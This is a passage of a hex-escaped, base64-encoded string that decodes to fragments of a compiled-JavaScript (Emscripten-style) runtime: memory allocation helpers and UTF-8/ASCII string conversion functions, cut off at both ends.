x45\x46\x4d\x54\x45\x39\x44\x58\x30\x52\x5a\x54\x6b\x46\x4e\x53\x55\x4d\x39\x4d\x7a\x74\x32\x59\x58\x49\x67\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x4f\x52\x54\x30\x30\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x53\x54\x55\x46\x4d\x49\x6c\x30\x39\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x53\x54\x55\x46\x4d\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x51\x55\x78\x4d\x54\x30\x4e\x66\x55\x31\x52\x42\x51\x30\x73\x69\x58\x54\x31\x42\x54\x45\x78\x50\x51\x31\x39\x54\x56\x45\x46\x44\x53\x7a\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x46\x4d\x54\x45\x39\x44\x58\x31\x4e\x55\x51\x56\x52\x4a\x51\x79\x4a\x64\x50\x55\x46\x4d\x54\x45\x39\x44\x58\x31\x4e\x55\x51\x56\x52\x4a\x51\x7a\x74\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6b\x46\x4d\x54\x45\x39\x44\x58\x30\x52\x5a\x54\x6b\x46\x4e\x53\x55\x4d\x69\x58\x54\x31\x42\x54\x45\x78\x50\x51\x31\x39\x45\x57\x55\x35\x42\x54\x55\x6c\x44\x4f\x30\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x4f\x52\x53\x4a\x64\x50\x55\x46\x4d\x54\x45\x39\x44\x58\x30\x35\x50\x54\x6b\x55\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x59\x57\x78\x73\x62\x32\x4e\x68\x64\x47\x55\x6f\x63\x32\x78\x68\x59\x69\x78\x30\x65\x58\x42\x6c\x63\x79\x78\x68\x62\x47\x78\x76\x59\x32\x46\x30\x62\x33\x49\x73\x63\x48\x52\x79\x4b\x58\x74\x32\x59\x58\x49\x67\x65\x6d\x56\x79\x62\x32\x6c\x75\x61\x58\x51\x73\x63\x32\x6c\x36\x5a\x54\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x63\x32\x78\x68\x59\x6a\x30\x39\x50\x53\x4a\x75\x64\x57\x31\x69\x5a\x58\x49\x69\x4b\x58\x74\x36\x5a\x58\x4a\x76\x61\x57\x35\x70\x64\x44\x31\x30\x63\x6e\x56\x6c\x4f\x33\x4e\x70\x65\x6d\x55\x39\x63\x32\x78\x68\x59\x6e\x31\x6c\x62\x48\x4e\x6c\x65\x33\x70\x6c\x63\x6d\x39\x70\x62\x6d\x6c\x30\x50\x57\x5a\x68\x62\x48\x4e\x6c\x4f\x33\x4e\x70\x65\x6d\x55\x39\x63\x32\x78\x68\x59\x69\x35\x73\x5a\x57\x35\x6e\x64\x47\x68\x39\x64\x6d\x46\x79\x49\x48\x4e\x70\x62\x6d\x64\x73\x5a\x56\x52\x35\x63\x47\x55\x39\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x48\x52\x35\x63\x47\x56\x7a\x50\x54\x30\x39\x49\x6e\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x49\x2f\x64\x48\x6c\x77\x5a\x58\x4d\x36\x62\x6e\x56\x73\x62\x44\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x4f\x32\x6c\x6d\x4b\x47\x46\x73\x62\x47\x39\x6a\x59\x58\x52\x76\x63\x6a\x30\x39\x51\x55\x78\x4d\x54\x30\x4e\x66\x54\x6b\x39\x4f\x52\x53\x6c\x37\x63\x6d\x56\x30\x50\x58\x42\x30\x63\x6e\x31\x6c\x62\x48\x4e\x6c\x65\x33\x4a\x6c\x64\x44\x31\x62\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x46\x39\x74\x59\x57\x78\x73\x62\x32\x4d\x39\x50\x54\x30\x69\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x69\x50\x31\x39\x74\x59\x57\x78\x73\x62\x32\x4d\x36\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x7a\x64\x47\x46\x30\x61\x57\x4e\x42\x62\x47\x78\x76\x59\x79\x78\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6e\x4e\x30\x59\x57\x4e\x72\x51\x57\x78\x73\x62\x32\x4d\x73\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x7a\x64\x47\x46\x30\x61\x57\x4e\x42\x62\x47\x78\x76\x59\x79\x78\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x52\x35\x62\x6d\x46\x74\x61\x57\x4e\x42\x62\x47\x78\x76\x59\x31\x31\x62\x59\x57\x78\x73\x62\x32\x4e\x68\x64\x47\x39\x79\x50\x54\x30\x39\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b\x50\x30\x46\x4d\x54\x45\x39\x44\x58\x31\x4e\x55\x51\x56\x52\x4a\x51\x7a\x70\x68\x62\x47\x78\x76\x59\x32\x46\x30\x62\x33\x4a\x64\x4b\x45\x31\x68\x64\x47\x67\x75\x62\x57\x46\x34\x4b\x48\x4e\x70\x65\x6d\x55\x73\x63\x32\x6c\x75\x5a\x32\x78\x6c\x56\x48\x6c\x77\x5a\x54\x38\x78\x4f\x6e\x52\x35\x63\x47\x56\x7a\x4c\x6d\x78\x6c\x62\x6d\x64\x30\x61\x43\x6b\x70\x66\x57\x6c\x6d\x4b\x48\x70\x6c\x63\x6d\x39\x70\x62\x6d\x6c\x30\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x48\x52\x79\x50\x58\x4a\x6c\x64\x43\x78\x7a\x64\x47\x39\x77\x4f\x32\x46\x7a\x63\x32\x56\x79\x64\x43\x67\x6f\x63\x6d\x56\x30\x4a\x6a\x4d\x70\x50\x54\x30\x77\x4b\x54\x74\x7a\x64\x47\x39\x77\x50\x58\x4a\x6c\x64\x43\x73\x6f\x63\x32\x6c\x36\x5a\x53\x5a\x2b\x4d\x79\x6b\x37\x5a\x6d\x39\x79\x4b\x44\x74\x77\x64\x48\x49\x38\x63\x33\x52\x76\x63\x44\x74\x77\x64\x48\x49\x72\x50\x54\x51\x70\x65\x30\x68\x46\x51\x56\x41\x7a\x4d\x6c\x74\x77\x64\x48\x49\x2b\x50\x6a\x4a\x64\x50\x54\x42\x39\x63\x33\x52\x76\x63\x44\x31\x79\x5a\x58\x51\x72\x63\x32\x6c\x36\x5a\x54\x74\x33\x61\x47\x6c\x73\x5a\x53\x68\x77\x64\x48\x49\x38\x63\x33\x52\x76\x63\x43\x6c\x37\x53\x45\x56\x42\x55\x44\x68\x62\x63\x48\x52\x79\x4b\x79\x73\x2b\x50\x6a\x42\x64\x50\x54\x42\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x31\x70\x5a\x69\x68\x7a\x61\x57\x35\x6e\x62\x47\x56\x55\x65\x58\x42\x6c\x50\x54\x30\x39\x49\x6d\x6b\x34\x49\x69\x6c\x37\x61\x57\x59\x6f\x63\x32\x78\x68\x59\x69\x35\x7a\x64\x57\x4a\x68\x63\x6e\x4a\x68\x65\x58\x78\x38\x63\x32\x78\x68\x59\x69\x35\x7a\x62\x47\x6c\x6a\x5a\x53\x6c\x37\x53\x45\x56\x42\x55\x46\x55\x34\x4c\x6e\x4e\x6c\x64\x43\x68\x7a\x62\x47\x46\x69\x4c\x48\x4a\x6c\x64\x43\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x49\x52\x55\x46\x51\x56\x54\x67\x75\x63\x32\x56\x30\x4b\x47\x35\x6c\x64\x79\x42\x56\x61\x57\x35\x30\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x48\x4e\x73\x59\x57\x49\x70\x4c\x48\x4a\x6c\x64\x43\x6c\x39\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4a\x6c\x64\x48\x31\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4c\x48\x52\x35\x63\x47\x55\x73\x64\x48\x6c\x77\x5a\x56\x4e\x70\x65\x6d\x55\x73\x63\x48\x4a\x6c\x64\x6d\x6c\x76\x64\x58\x4e\x55\x65\x58\x42\x6c\x4f\x33\x64\x6f\x61\x57\x78\x6c\x4b\x47\x6b\x38\x63\x32\x6c\x36\x5a\x53\x6c\x37\x64\x6d\x46\x79\x49\x47\x4e\x31\x63\x6e\x49\x39\x63\x32\x78\x68\x59\x6c\x74\x70\x58\x54\x74\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x62\x32\x59\x67\x59\x33\x56\x79\x63\x6a\x30\x39\x50\x53\x4a\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x49\x70\x65\x32\x4e\x31\x63\x6e\x49\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x6e\x5a\x58\x52\x47\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x6b\x6c\x75\x5a\x47\x56\x34\x4b\x47\x4e\x31\x63\x6e\x49\x70\x66\x58\x52\x35\x63\x47\x55\x39\x63\x32\x6c\x75\x5a\x32\x78\x6c\x56\x48\x6c\x77\x5a\x58\x78\x38\x64\x48\x6c\x77\x5a\x58\x4e\x62\x61\x56\x30\x37\x61\x57\x59\x6f\x64\x48\x6c\x77\x5a\x54\x30\x39\x50\x54\x41\x70\x65\x32\x6b\x72\x4b\x7a\x74\x6a\x62\x32\x35\x30\x61\x57\x35\x31\x5a\x58\x31\x70\x5a\x69\x68\x30\x65\x58\x42\x6c\x50\x54\x30\x69\x61\x54\x59\x30\x49\x69\x6c\x30\x65\x58\x42\x6c\x50\x53\x4a\x70\x4d\x7a\x49\x69\x4f\x33\x4e\x6c\x64\x46\x5a\x68\x62\x48\x56\x6c\x4b\x48\x4a\x6c\x64\x43\x74\x70\x4c\x47\x4e\x31\x63\x6e\x49\x73\x64\x48\x6c\x77\x5a\x53\x6b\x37\x61\x57\x59\x6f\x63\x48\x4a\x6c\x64\x6d\x6c\x76\x64\x58\x4e\x55\x65\x58\x42\x6c\x49\x54\x30\x39\x64\x48\x6c\x77\x5a\x53\x6c\x37\x64\x48\x6c\x77\x5a\x56\x4e\x70\x65\x6d\x55\x39\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x6e\x5a\x58\x52\x4f\x59\x58\x52\x70\x64\x6d\x56\x55\x65\x58\x42\x6c\x55\x32\x6c\x36\x5a\x53\x68\x30\x65\x58\x42\x6c\x4b\x54\x74\x77\x63\x6d\x56\x32\x61\x57\x39\x31\x63\x31\x52\x35\x63\x47\x55\x39\x64\x48\x6c\x77\x5a\x58\x31\x70\x4b\x7a\x31\x30\x65\x58\x42\x6c\x55\x32\x6c\x36\x5a\x58\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x59\x57\x78\x73\x62\x32\x4e\x68\x64\x47\x55\x69\x58\x54\x31\x68\x62\x47\x78\x76\x59\x32\x46\x30\x5a\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x6e\x5a\x58\x52\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x63\x32\x6c\x36\x5a\x53\x6c\x37\x61\x57\x59\x6f\x49\x58\x4e\x30\x59\x58\x52\x70\x59\x31\x4e\x6c\x59\x57\x78\x6c\x5a\x43\x6c\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x55\x6e\x56\x75\x64\x47\x6c\x74\x5a\x53\x35\x7a\x64\x47\x46\x30\x61\x57\x4e\x42\x62\x47\x78\x76\x59\x79\x68\x7a\x61\x58\x70\x6c\x4b\x54\x74\x70\x5a\x69\x67\x68\x63\x6e\x56\x75\x64\x47\x6c\x74\x5a\x55\x6c\x75\x61\x58\x52\x70\x59\x57\x78\x70\x65\x6d\x56\x6b\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x53\x64\x57\x35\x30\x61\x57\x31\x6c\x4c\x6d\x52\x35\x62\x6d\x46\x74\x61\x57\x4e\x42\x62\x47\x78\x76\x59\x79\x68\x7a\x61\x58\x70\x6c\x4b\x54\x74\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x58\x32\x31\x68\x62\x47\x78\x76\x59\x79\x68\x7a\x61\x58\x70\x6c\x4b\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6d\x64\x6c\x64\x45\x31\x6c\x62\x57\x39\x79\x65\x53\x4a\x64\x50\x57\x64\x6c\x64\x45\x31\x6c\x62\x57\x39\x79\x65\x54\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x51\x62\x32\x6c\x75\x64\x47\x56\x79\x58\x33\x4e\x30\x63\x6d\x6c\x75\x5a\x32\x6c\x6d\x65\x53\x68\x77\x64\x48\x49\x73\x62\x47\x56\x75\x5a\x33\x52\x6f\x4b\x58\x74\x70\x5a\x69\x68\x73\x5a\x57\x35\x6e\x64\x47\x67\x39\x50\x54\x30\x77\x66\x48\x77\x68\x63\x48\x52\x79\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x49\x69\x4f\x33\x5a\x68\x63\x69\x42\x6f\x59\x58\x4e\x56\x64\x47\x59\x39\x4d\x44\x74\x32\x59\x58\x49\x67\x64\x44\x74\x32\x59\x58\x49\x67\x61\x54\x30\x77\x4f\x33\x64\x6f\x61\x57\x78\x6c\x4b\x44\x45\x70\x65\x33\x51\x39\x53\x45\x56\x42\x55\x46\x55\x34\x57\x33\x42\x30\x63\x69\x74\x70\x50\x6a\x34\x77\x58\x54\x74\x6f\x59\x58\x4e\x56\x64\x47\x5a\x38\x50\x58\x51\x37\x61\x57\x59\x6f\x64\x44\x30\x39\x4d\x43\x59\x6d\x49\x57\x78\x6c\x62\x6d\x64\x30\x61\x43\x6c\x69\x63\x6d\x56\x68\x61\x7a\x74\x70\x4b\x79\x73\x37\x61\x57\x59\x6f\x62\x47\x56\x75\x5a\x33\x52\x6f\x4a\x69\x5a\x70\x50\x54\x31\x73\x5a\x57\x35\x6e\x64\x47\x67\x70\x59\x6e\x4a\x6c\x59\x57\x74\x39\x61\x57\x59\x6f\x49\x57\x78\x6c\x62\x6d\x64\x30\x61\x43\x6c\x73\x5a\x57\x35\x6e\x64\x47\x67\x39\x61\x54\x74\x32\x59\x58\x49\x67\x63\x6d\x56\x30\x50\x53\x49\x69\x4f\x32\x6c\x6d\x4b\x47\x68\x68\x63\x31\x56\x30\x5a\x6a\x77\x78\x4d\x6a\x67\x70\x65\x33\x5a\x68\x63\x69\x42\x4e\x51\x56\x68\x66\x51\x30\x68\x56\x54\x6b\x73\x39\x4d\x54\x41\x79\x4e\x44\x74\x32\x59\x58\x49\x67\x59\x33\x56\x79\x63\x6a\x74\x33\x61\x47\x6c\x73\x5a\x53\x68\x73\x5a\x57\x35\x6e\x64\x47\x67\x2b\x4d\x43\x6c\x37\x59\x33\x56\x79\x63\x6a\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x75\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x4c\x6d\x46\x77\x63\x47\x78\x35\x4b\x46\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x78\x49\x52\x55\x46\x51\x56\x54\x67\x75\x63\x33\x56\x69\x59\x58\x4a\x79\x59\x58\x6b\x6f\x63\x48\x52\x79\x4c\x48\x42\x30\x63\x69\x74\x4e\x59\x58\x52\x6f\x4c\x6d\x31\x70\x62\x69\x68\x73\x5a\x57\x35\x6e\x64\x47\x67\x73\x54\x55\x46\x59\x58\x30\x4e\x49\x56\x55\x35\x4c\x4b\x53\x6b\x70\x4f\x33\x4a\x6c\x64\x44\x31\x79\x5a\x58\x51\x2f\x63\x6d\x56\x30\x4b\x32\x4e\x31\x63\x6e\x49\x36\x59\x33\x56\x79\x63\x6a\x74\x77\x64\x48\x49\x72\x50\x55\x31\x42\x57\x46\x39\x44\x53\x46\x56\x4f\x53\x7a\x74\x73\x5a\x57\x35\x6e\x64\x47\x67\x74\x50\x55\x31\x42\x57\x46\x39\x44\x53\x46\x56\x4f\x53\x33\x31\x79\x5a\x58\x52\x31\x63\x6d\x34\x67\x63\x6d\x56\x30\x66\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x56\x55\x52\x6a\x68\x55\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x79\x4a\x64\x4b\x48\x42\x30\x63\x69\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x51\x62\x32\x6c\x75\x64\x47\x56\x79\x58\x33\x4e\x30\x63\x6d\x6c\x75\x5a\x32\x6c\x6d\x65\x53\x4a\x64\x50\x56\x42\x76\x61\x57\x35\x30\x5a\x58\x4a\x66\x63\x33\x52\x79\x61\x57\x35\x6e\x61\x57\x5a\x35\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x45\x46\x7a\x59\x32\x6c\x70\x56\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x6f\x63\x48\x52\x79\x4b\x58\x74\x32\x59\x58\x49\x67\x63\x33\x52\x79\x50\x53\x49\x69\x4f\x33\x64\x6f\x61\x57\x78\x6c\x4b\x44\x45\x70\x65\x33\x5a\x68\x63\x69\x42\x6a\x61\x44\x31\x49\x52\x55\x46\x51\x4f\x46\x74\x77\x64\x48\x49\x72\x4b\x7a\x34\x2b\x4d\x46\x30\x37\x61\x57\x59\x6f\x49\x57\x4e\x6f\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x7a\x64\x48\x49\x37\x63\x33\x52\x79\x4b\x7a\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x75\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x4b\x47\x4e\x6f\x4b\x58\x31\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x42\x63\x32\x4e\x70\x61\x56\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x49\x6c\x30\x39\x51\x58\x4e\x6a\x61\x57\x6c\x55\x62\x31\x4e\x30\x63\x6d\x6c\x75\x5a\x7a\x74\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x42\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x46\x7a\x59\x32\x6c\x70\x4b\x48\x4e\x30\x63\x69\x78\x76\x64\x58\x52\x51\x64\x48\x49\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x33\x63\x6d\x6c\x30\x5a\x55\x46\x7a\x59\x32\x6c\x70\x56\x47\x39\x4e\x5a\x57\x31\x76\x63\x6e\x6b\x6f\x63\x33\x52\x79\x4c\x47\x39\x31\x64\x46\x42\x30\x63\x69\x78\x6d\x59\x57\x78\x7a\x5a\x53\x6c\x39\x54\x57\x39\x6b\x64\x57\x78\x6c\x57\x79\x4a\x7a\x64\x48\x4a\x70\x62\x6d\x64\x55\x62\x30\x46\x7a\x59\x32\x6c\x70\x49\x6c\x30\x39\x63\x33\x52\x79\x61\x57\x35\x6e\x56\x47\x39\x42\x63\x32\x4e\x70\x61\x54\x74\x32\x59\x58\x49\x67\x56\x56\x52\x47\x4f\x45\x52\x6c\x59\x32\x39\x6b\x5a\x58\x49\x39\x64\x48\x6c\x77\x5a\x57\x39\x6d\x49\x46\x52\x6c\x65\x48\x52\x45\x5a\x57\x4e\x76\x5a\x47\x56\x79\x49\x54\x30\x39\x49\x6e\x56\x75\x5a\x47\x56\x6d\x61\x57\x35\x6c\x5a\x43\x49\x2f\x62\x6d\x56\x33\x49\x46\x52\x6c\x65\x48\x52\x45\x5a\x57\x4e\x76\x5a\x47\x56\x79\x4b\x43\x4a\x31\x64\x47\x59\x34\x49\x69\x6b\x36\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x46\x56\x55\x52\x6a\x68\x42\x63\x6e\x4a\x68\x65\x56\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x48\x55\x34\x51\x58\x4a\x79\x59\x58\x6b\x73\x61\x57\x52\x34\x4b\x58\x74\x32\x59\x58\x49\x67\x5a\x57\x35\x6b\x55\x48\x52\x79\x50\x57\x6c\x6b\x65\x44\x74\x33\x61\x47\x6c\x73\x5a\x53\x68\x31\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x56\x75\x5a\x46\x42\x30\x63\x6c\x30\x70\x4b\x79\x74\x6c\x62\x6d\x52\x51\x64\x48\x49\x37\x61\x57\x59\x6f\x5a\x57\x35\x6b\x55\x48\x52\x79\x4c\x57\x6c\x6b\x65\x44\x34\x78\x4e\x69\x59\x6d\x64\x54\x68\x42\x63\x6e\x4a\x68\x65\x53\x35\x7a\x64\x57\x4a\x68\x63\x6e\x4a\x68\x65\x53\x59\x6d\x56\x56\x52\x47\x4f\x45\x52\x6c\x59\x32\x39\x6b\x5a\x58\x49\x70\x65\x33\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x56\x56\x45\x59\x34\x52\x47\x56\x6a\x62\x32\x52\x6c\x63\x69\x35\x6b\x5a\x57\x4e\x76\x5a\x47\x55\x6f\x64\x54\x68\x42\x63\x6e\x4a\x68\x65\x53\x35\x7a\x64\x57\x4a\x68\x63\x6e\x4a\x68\x65\x53\x68\x70\x5a\x48\x67\x73\x5a\x57\x35\x6b\x55\x48\x52\x79\x4b\x53\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x32\x59\x58\x49\x67\x64\x54\x41\x73\x64\x54\x45\x73\x64\x54\x49\x73\x64\x54\x4d\x73\x64\x54\x51\x73\x64\x54\x55\x37\x64\x6d\x46\x79\x49\x48\x4e\x30\x63\x6a\x30\x69\x49\x6a\x74\x33\x61\x47\x6c\x73\x5a\x53\x67\x78\x4b\x58\x74\x31\x4d\x44\x31\x31\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x6c\x6b\x65\x43\x73\x72\x58\x54\x74\x70\x5a\x69\x67\x68\x64\x54\x41\x70\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x48\x4e\x30\x63\x6a\x74\x70\x5a\x69\x67\x68\x4b\x48\x55\x77\x4a\x6a\x45\x79\x4f\x43\x6b\x70\x65\x33\x4e\x30\x63\x69\x73\x39\x55\x33\x52\x79\x61\x57\x35\x6e\x4c\x6d\x5a\x79\x62\x32\x31\x44\x61\x47\x46\x79\x51\x32\x39\x6b\x5a\x53\x68\x31\x4d\x43\x6b\x37\x59\x32\x39\x75\x64\x47\x6c\x75\x64\x57\x56\x39\x64\x54\x45\x39\x64\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x70\x5a\x48\x67\x72\x4b\x31\x30\x6d\x4e\x6a\x4d\x37\x61\x57\x59\x6f\x4b\x48\x55\x77\x4a\x6a\x49\x79\x4e\x43\x6b\x39\x50\x54\x45\x35\x4d\x69\x6c\x37\x63\x33\x52\x79\x4b\x7a\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x75\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x4b\x43\x68\x31\x4d\x43\x59\x7a\x4d\x53\x6b\x38\x50\x44\x5a\x38\x64\x54\x45\x70\x4f\x32\x4e\x76\x62\x6e\x52\x70\x62\x6e\x56\x6c\x66\x58\x55\x79\x50\x58\x55\x34\x51\x58\x4a\x79\x59\x58\x6c\x62\x61\x57\x52\x34\x4b\x79\x74\x64\x4a\x6a\x59\x7a\x4f\x32\x6c\x6d\x4b\x43\x68\x31\x4d\x43\x59\x79\x4e\x44\x41\x70\x50\x54\x30\x79\x4d\x6a\x51\x70\x65\x33\x55\x77\x50\x53\x68\x31\x4d\x43\x59\x78\x4e\x53\x6b\x38\x50\x44\x45\x79\x66\x48\x55\x78\x50\x44\x77\x32\x66\x48\x55\x79\x66\x57\x56\x73\x63\x32\x56\x37\x64\x54\x4d\x39\x64\x54\x68\x42\x63\x6e\x4a\x68\x65\x56\x74\x70\x5a\x48\x67\x72\x4b\x31\x30\x6d\x4e\x6a\x4d\x37\x61\x57\x59\x6f\x4b\x48\x55\x77\x4a\x6a\x49\x30\x4f\x43\x6b\x39\x50\x54\x49\x30\x4d\x43\x6c\x37\x64\x54\x41\x39\x4b\x48\x55\x77\x4a\x6a\x63\x70\x50\x44\x77\x78\x4f\x48\x78\x31\x4d\x54\x77\x38\x4d\x54\x4a\x38\x64\x54\x49\x38\x50\x44\x5a\x38\x64\x54\x4e\x39\x5a\x57\x78\x7a\x5a\x58\x74\x31\x4e\x44\x31\x31\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x6c\x6b\x65\x43\x73\x72\x58\x53\x59\x32\x4d\x7a\x74\x70\x5a\x69\x67\x6f\x64\x54\x41\x6d\x4d\x6a\x55\x79\x4b\x54\x30\x39\x4d\x6a\x51\x34\x4b\x58\x74\x31\x4d\x44\x30\x6f\x64\x54\x41\x6d\x4d\x79\x6b\x38\x50\x44\x49\x30\x66\x48\x55\x78\x50\x44\x77\x78\x4f\x48\x78\x31\x4d\x6a\x77\x38\x4d\x54\x4a\x38\x64\x54\x4d\x38\x50\x44\x5a\x38\x64\x54\x52\x39\x5a\x57\x78\x7a\x5a\x58\x74\x31\x4e\x54\x31\x31\x4f\x45\x46\x79\x63\x6d\x46\x35\x57\x32\x6c\x6b\x65\x43\x73\x72\x58\x53\x59\x32\x4d\x7a\x74\x31\x4d\x44\x30\x6f\x64\x54\x41\x6d\x4d\x53\x6b\x38\x50\x44\x4d\x77\x66\x48\x55\x78\x50\x44\x77\x79\x4e\x48\x78\x31\x4d\x6a\x77\x38\x4d\x54\x68\x38\x64\x54\x4d\x38\x50\x44\x45\x79\x66\x48\x55\x30\x50\x44\x77\x32\x66\x48\x55\x31\x66\x58\x31\x39\x61\x57\x59\x6f\x64\x54\x41\x38\x4e\x6a\x55\x31\x4d\x7a\x59\x70\x65\x33\x4e\x30\x63\x69\x73\x39\x55\x33\x52\x79\x61\x57\x35\x6e\x4c\x6d\x5a\x79\x62\x32\x31\x44\x61\x47\x46\x79\x51\x32\x39\x6b\x5a\x53\x68\x31\x4d\x43\x6c\x39\x5a\x57\x78\x7a\x5a\x58\x74\x32\x59\x58\x49\x67\x59\x32\x67\x39\x64\x54\x41\x74\x4e\x6a\x55\x31\x4d\x7a\x59\x37\x63\x33\x52\x79\x4b\x7a\x31\x54\x64\x48\x4a\x70\x62\x6d\x63\x75\x5a\x6e\x4a\x76\x62\x55\x4e\x6f\x59\x58\x4a\x44\x62\x32\x52\x6c\x4b\x44\x55\x31\x4d\x6a\x6b\x32\x66\x47\x4e\x6f\x50\x6a\x34\x78\x4d\x43\x77\x31\x4e\x6a\x4d\x79\x4d\x48\x78\x6a\x61\x43\x59\x78\x4d\x44\x49\x7a\x4b\x58\x31\x39\x66\x58\x31\x4e\x62\x32\x52\x31\x62\x47\x56\x62\x49\x6c\x56\x55\x52\x6a\x68\x42\x63\x6e\x4a\x68\x65\x56\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x49\x6c\x30\x39\x56\x56\x52\x47\x4f\x45\x46\x79\x63\x6d\x46\x35\x56\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x37\x5a\x6e\x56\x75\x59\x33\x52\x70\x62\x32\x34\x67\x56\x56\x52\x47\x4f\x46\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x48\x42\x30\x63\x69\x6c\x37\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x46\x56\x55\x52\x6a\x68\x42\x63\x6e\x4a\x68\x65\x56\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x4b\x45\x68\x46\x51\x56\x42\x56\x4f\x43\x78\x77\x64\x48\x49\x70\x66\x55\x31\x76\x5a\x48\x56\x73\x5a\x56\x73\x69\x56\x56\x52\x47\x4f\x46\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x49\x6c\x30\x39\x56\x56\x52\x47\x4f\x46\x52\x76\x55\x33\x52\x79\x61\x57\x35\x6e\x4f\x32\x5a\x31\x62\x6d\x4e\x30\x61\x57\x39\x75\x49\x48\x4e\x30\x63\x6d\x6c\x75\x5a\x31\x52\x76\x56\x56\x52\x47\x4f\x45\x46\x79\x63\x6d\x46\x35\x4b\x48\x4e\x30\x63\x69\x78\x76\x64\x58\x52\x56\x4f\x45\x46\x79\x63\x6d\x46\x35\x4c\x47\x39\x31\x64\x45\x6c\x6b\x65\x43\x78\x74\x59\x58\x68\x43\x65\x58\x52\x6c\x63\x31\x52\x76\x56\x33\x4a\x70\x64\x47\x55\x70\x65\x32\x6c\x6d\x4b\x43\x45\x6f\x62\x57\x46\x34\x51\x6e\x6c\x30\x5a\x58\x4e\x55\x62\x31\x64\x79\x61\x58\x52\x6c\x50\x6a\x41\x70\x4b\x58\x4a\x6c\x64\x48\x56\x79\x62\x69\x41\x77\x4f\x33\x5a\x68\x63\x69\x42\x7a\x64\x47\x46\x79\x64\x45\x6c\x6b\x65\x44\x31\x76\x64\x58\x52\x4a\x5a\x48\x67\x37\x64\x6d\x46\x79\x49\x47\x